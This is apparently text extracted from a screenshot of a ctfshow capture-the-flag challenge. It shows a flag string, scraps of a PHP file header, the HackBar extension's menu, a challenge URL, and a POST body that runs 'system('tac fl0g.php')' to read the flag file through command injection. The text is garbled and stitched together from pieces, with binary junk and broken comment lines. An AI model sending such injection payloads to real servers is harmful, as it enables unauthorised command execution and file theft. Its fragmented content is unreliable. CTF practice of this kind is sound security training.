 �]��$flag="ctfshow{b0e8d95c-a0b3-4908-a98a-e81ece5f4582}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
-*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://92fd5b5c-f786-4195-bd87-47f157ff7759.challenge.ctf.show:8080/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
a=system('tac fl0g.php');